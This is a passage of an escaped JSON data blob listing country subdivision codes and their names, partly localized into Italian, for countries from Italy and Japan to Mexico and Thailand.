(\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan e Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Muranga\",\"KE30\":\"Contea di Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Citt\\u00e0 del Messico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Bassa California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Stato del Messico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia di Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zambezia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Regione di Hardap\",\"KA\":\"Regione di Karas\",\"KE\":\"Regione del Kavango Orientale\",\"KW\":\"Regione del Kavango Occidentale\",\"KH\":\"Regione di Khomas\",\"KU\":\"Regione del Kunene\",\"OW\":\"Regione di Ohangwena\",\"OH\":\"Regione di Omaheke\",\"OS\":\"Regione di Omusati\",\"ON\":\"Regione di Oshana\",\"OT\":\"Regione di Oshikoto\",\"OD\":\"Regione di Otjozondjupa\",\"CA\":\"Zambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atlantico Nord\",\"NI-AS\":\"Atlantico Sud\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Terre del nord\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panama Ovest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00e4be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Isole Dinagat\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai 